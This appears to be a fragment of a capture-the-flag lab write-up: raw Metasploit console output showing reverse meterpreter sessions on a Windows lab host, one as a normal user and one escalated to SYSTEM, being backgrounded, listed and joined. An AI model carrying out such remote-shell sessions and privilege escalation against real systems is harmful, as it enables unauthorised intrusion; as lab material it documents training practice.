 [*] Meterpreter session 6 opened (10.10.195.193:1234 → 10.10.90.150:49243) at 2022-08-10 05:44:49 +0000
^Z
Background channel 2? [y/N]  y
meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
5         meterpreter x86/windows  STEELMOUNTAIN\bill @ STEELMOUNTAIN   10.10.195.193:4444 → 10.10.90.150:49
241 (10.10.90.150)
6         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ STEELMOUNTAIN  10.10.195.193:1234 → 10.10.90.150:49
243 (10.10.90.150)
msf5 exploit(multi/handler) > sessions 6
[*] Starting interaction with 6...